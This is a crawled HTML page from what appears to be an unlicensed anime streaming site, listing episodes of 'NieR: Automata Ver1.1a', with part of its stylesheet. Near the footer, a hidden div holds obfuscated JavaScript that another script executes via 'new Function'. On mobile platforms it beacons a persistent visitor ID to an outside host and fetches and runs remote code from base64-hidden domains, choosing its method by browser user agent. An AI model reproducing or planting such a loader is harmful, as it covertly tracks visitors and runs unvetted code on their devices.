

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/video/4678.html
body_size: 7499
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《尼尔：机械纪元 Ver1.1a》全集无修在线观看_NT动漫</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="尼尔：机械纪元 Ver1.1a,尼尔：自动人形 Ver1.1a/尼尔：自动人形 动画版 / ニーア オートマタ / NieR: Automata / ニーア オートマタ Ver1.1a" />
    <meta name="description" content="游戏《尼尔：机械纪元》于2022年2月23日宣布动画化，改编自史克威尔艾尼克斯与白金工作室双方联合开发的ARPG游戏。 公元5012年。 突然飞向地球的“外星人” 由于他们产生的“机械生命体”，人类陷" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"14","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

  <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/detail.css" rel="stylesheet" type="text/css" />
    <style type="text/css">.anime_icon1 { margin-right: 24px; } .anime_icon1 { width: 148px; } .anime_icon1 .anime_icon1_img { width: 148px; height: 205px; }</style>
   <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>

 </head>
 <body>
 <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button nav_button_current" href="/type/riben.html">日本</a>
		        <a class="nav_button " href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="div_left">
          <div class="baseblock">
            <div class="blockcontent">
              <img referrerpolicy="no-referrer" class="poster" width="256px" height="356px" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/008w3CKjgy1h8hi21pmm7j307i0alaah.jpg" alt="尼尔：机械纪元 Ver1.1a"></div>
          </div>
          <div class="baseblock">
            <div class="blockcontent">
          <div class="baseblock2">
        <div class="blocktitle detail_title1">基本信息：</div>
        <ul class="blockcontent">
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">播放状态：</span>
                <span class="detail_imform_value">完结</span></li>
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">动画种类：</span>
                <span class="detail_imform_value">新番</span></li>
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">地区：</span>
                <span class="detail_imform_value">日本</span>
            </li>
           
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">别名：</span>
                <span class="detail_imform_value">尼尔：自动人形 Ver1.1a/尼尔：自动人形 动画版 / ニーア オートマタ / NieR: Automata / ニーア オートマタ Ver1.1a</span></li>
            
             <li class="detail_imform_kv">
                <span class="detail_imform_tag">语言：</span>
                <span class="detail_imform_value">日语</span></li>    
            <li class="detail_imform_kv">
                <span class="detail_imform_tag">首播时间：</span>
                <span class="detail_imform_value"><a href="/search/-------------2023.html" target="_blank">2023</a>&nbsp;</span>
            </li>
            
           <li class="detail_imform_kv">
                <span class="detail_imform_tag">类型：</span>
                <span class="detail_imform_value"><a href="/search/----%E7%A7%91%E5%B9%BB---------.html" target="_blank">科幻</a>&nbsp;<a href="/search/----%E6%88%98%E6%96%97---------.html" target="_blank">战斗</a>&nbsp;<a href="/search/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;</span></li>
            <!--<li class="detail_imform_kv">
                <span class="detail_imform_tag">官方网站：</span>
                <span class="detail_imform_value"> </span></li>-->
        </ul>
      </div>
            </div>
          </div>
          <div class="baseblock">
            <div class="blockcontent blocktitle">
              <div class="baseblock2">
                <div class="blocktitle detail_title1">相关日本：</div>
                <ul class="blockcontent">
                      
                  <li class="relates_series">
                     <a href="/video/7162.html">阿尔涅的事件簿</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7161.html">铠真传 武士军团</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7160.html">达尔文事变</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/6228.html">命运-奇异赝品</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7156.html">异世界的安泰全看社畜</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7158.html">午夜的倾心旋律</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7157.html">身为魔族的我想向勇者小队的可爱女孩告白。</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7159.html">魔王的女儿太温柔了！！</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7194.html">被邻国王子溺爱的反派女主</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7155.html">为了我最爱的义兄，我要长命百岁！</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7192.html">北斗神拳 拳王军杂兵们的挽歌</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7151.html">正义使者 -我的英雄学院之非法英雄-第二季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7191.html">公主大人，接下来是“拷问”时间第二季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7189.html">暗芝居第十六季</a>
                   </li>
                     
                  <li class="relates_series">
                     <a href="/video/7154.html">能帮我弄干净吗？</a>
                   </li>
                   
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="div_right">
          <div class="baseblock">
            <div class="blockcontent">
              <h4 class="detail_imform_name">尼尔：机械纪元 Ver1.1a</h4></div>
          </div>
          <div class="blockline1" style="margin: 8px;"></div>
          <div class="baseblock">
            <div class="blockcontent">
              <div class="detail_imform_desc_pre">
                <p>游戏《尼尔：机械纪元》于2022年2月23日宣布动画化，改编自史克威尔艾尼克斯与白金工作室双方联合开发的ARPG游戏。 公元5012年。 突然飞向地球的“外星人” 由于他们产生的“机械生命体”，人类陷入了灭绝的危机。 逃到月球上的少数人类，为了夺回地球使用</p>              </div>
            </div>
          </div>
          <div class="blockline1" style="margin: 8px;"></div>

           <div class="baseblock">
            <div class="blocktitle">在线播放：</div>
            <ul class="menu0 title " id="menu0">
                          <li  class="on">第一线路</li>
                           <li  >备用线路</li>
                          </ul>
             <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a href="/play/4678-1-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a href="/play/4678-1-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a href="/play/4678-2-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a href="/play/4678-2-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
        </div>
          <div class="blockline1" style="margin: 8px;"></div>
           <!--报错
          <div class="baseblock">
            <div class="blocktitle">反馈：</div>
<li>
		<a href="#btncomment" ><i class="fa fa-commenting-o"></i> 报错</a>							
	</li>
         
    
-->
         <!--报错end-->   
          
          <div class="baseblock">
            <div class="blockcontent">
              <!-- switch -->
              <div style="padding-left: 8px;">
                <button class="switchbtn " id="btnrecommend" onclick="onbtnrecommend(this)">相关推荐</button>
                <button class="switchbtn " id="btncomment" onclick="onbtncomment(this)">评论/报错</button></div>
              <div id="recommend_block" class="switchblock">
                <ul class="ul_li_a4">
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7167.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/a3/59/555772_2Z2L2.jpg" alt="新地狱老师 第2部分" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7167.html">
                <div class="anime_icon1_name">新地狱老师 第2部分</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7165.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0d/a2/510753_8uCFx.jpg" alt="靠死亡游戏混饭吃。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7165.html">
                <div class="anime_icon1_name">靠死亡游戏混饭吃。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7127.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0b/9d/541336_0JS7W.jpg" alt="泛而不精的我被逐出了勇者队伍" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7127.html">
                <div class="anime_icon1_name">泛而不精的我被逐出了勇者队伍</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7129.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/67/d6/498791_26Yp3.jpg" alt="现在多闻君是哪一面！？" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7129.html">
                <div class="anime_icon1_name">现在多闻君是哪一面！？</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7166.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/11/9b/517561_Rs7mZ.jpg" alt="优雅贵族的休假指南。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7166.html">
                <div class="anime_icon1_name">优雅贵族的休假指南。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7195.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/92/95/517057_257ad.jpg" alt="我推的孩子第三季" title="更新至02集">
                <span class="anime_icon1_name1">更新至02集</span></a>
            <a class="anime_icon1_name_a" href="/video/7195.html">
                <div class="anime_icon1_name">我推的孩子第三季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7164.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/74/e9/556874_BhJgb.jpg" alt="29岁单身冒险家的日常" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7164.html">
                <div class="anime_icon1_name">29岁单身冒险家的日常</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7163.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/cd/8c/554013_MGo2g.jpg" alt="安逸领主的愉快领地防卫" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7163.html">
                <div class="anime_icon1_name">安逸领主的愉快领地防卫</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/6818.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/4c/f7/499169_Lq2RK.jpg" alt="公主的管弦乐团" title="更新至38集">
                <span class="anime_icon1_name1">更新至38集</span></a>
            <a class="anime_icon1_name_a" href="/video/6818.html">
                <div class="anime_icon1_name">公主的管弦乐团</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7061.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/73/c3/535897_sz0Y0.jpg" alt="会动的！从前从前有只猫 世界喵童话" title="更新至15集">
                <span class="anime_icon1_name1">更新至15集</span></a>
            <a class="anime_icon1_name_a" href="/video/7061.html">
                <div class="anime_icon1_name">会动的！从前从前有只猫 世界喵童话</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7198.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0b/24/515759_qA1Zc.jpg" alt="葬送的芙莉莲第二季" title="更新至01集">
                <span class="anime_icon1_name1">更新至01集</span></a>
            <a class="anime_icon1_name_a" href="/video/7198.html">
                <div class="anime_icon1_name">葬送的芙莉莲第二季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7168.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/d8/96/403163_OpVgV.jpg" alt="透明男子与人类女孩 ~两人迟早会成为夫妻~" title="更新至02集">
                <span class="anime_icon1_name1">更新至02集</span></a>
            <a class="anime_icon1_name_a" href="/video/7168.html">
                <div class="anime_icon1_name">透明男子与人类女孩 ~两人迟早会成为夫妻~</div></a>
        </li> 
                   
                </ul>
              </div>
              <div id="comments_block" class="switchblock">

            <div class="mac_comment" data-id="4678" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
              </div>

             
            </div>
          </div>
        </div>
   </div>
       <script type="text/javascript">var hash = window.location.hash;
                if (hash == '#btncomment') {
                  onbtncomment();
                } else if (hash == '#btnrecommend') {
                  onbtnrecommend();
                } else {
                  if (Math.random() > 0.5) {
                    onbtnrecommend();
                  } else {
                    onbtncomment();
                  }
                }</script>
                                  <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="4678" data-type="hits"></span>
   
   
<div style="display: none !important;">function cBPqOaCp(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function CsRzyLf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cBPqOaCp(t);};window[''+'A'+'l'+'X'+'Z'+'G'+'e'+'d'+'t'+'I'+'s'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tQCKO(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=CsRzyLf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tQCKO(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tQCKO(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndhc3JzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','165499',window,document,['l','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>AlXZGedtIs();</script>  <!--友情链接-->
    </div>
    </div>
       <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/detail.css
body_size: 1664
content:

.div_left {
	width: 272px;
	display: inline-block;
	vertical-align: top; 
}
.div_right {
	width: 738px;
	display: inline-block;
	vertical-align: top; 
	margin-left: 0px;
	margin-right: -8px;
}

.poster {
	border-radius: 1px;
}

.baseblock2 .detail_title1 {
	background-color: transparent;
	border-bottom: 1px solid transparent;
}

.detail_imform_tag {
	display: inline-block;
	color: #808081;
	min-width: 5em;
}
.detail_imform_value {
	color: #e0e0e0;
}

.detail_imform_kv {
	min-width: 200px;
	max-width: 256px;
	display: inline-block;
	margin: 3px 0px;
	word-break:break-all;
	word-wrap:break-word; 
}

.relates_series {
	display: block;
	margin: 4px 0px;
}

.relates_series a {
	text-decoration-color: #bbbbbc;
}

.detail_imform_desc_pre {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
	font-size: 15px;
}

.detail_imform_desc_pre * {
	color: #e0e0e0;
}

.detail_imform_name {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.2em;
	font-weight: bold;
	display: inline-block;
}

.episode {
	color: #70c8dd;
	min-height: 24px;
	min-width: 68px;
	/*padding: 2px 2px;*/
	padding-right: 14px;
	margin-right: 3.5px;
	display: inline-block;
	text-decoration-color: #4a94a3;
}

.playspage {
	color: #bbbbbb;
	/*padding: 2px 2px;*/
	display: inline-block;
	margin: 1px 4px 1px 0px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.switchbtn {
	padding: 12px 12px;
	outline: none;
	font-size: 1.15em;
	background-color: transparent;

	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border: 1px solid #404041;
	color: #bbbbbb;
	border-bottom: 1px solid transparent;

	z-index: 1;

	margin-bottom: -1px;
}
.switchbtn_current {
	background-color: #282828;
	color: #e8e8e9;
}

.switchblock {
	padding: 16px 12px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	background-color: #282828;
	border: 1px solid #404041;
}


.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}

.anime_icon1 {
    width: 148px;
}
.anime_icon1_img {
    width: 100%;
    height: auto;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 8px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:99%;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	padding-left: 8px;
}
.movurl li {
	float:left;
	min-width:90px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


/*反馈*/

.report_div{
	padding: 9px;
}



.detail_imform_show_full{
	float: right;
	color: #D00;
	text-decoration: underline;
	display: none;
}

@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_left {
		width: 100%;
		float: left;
	}
	.poster {
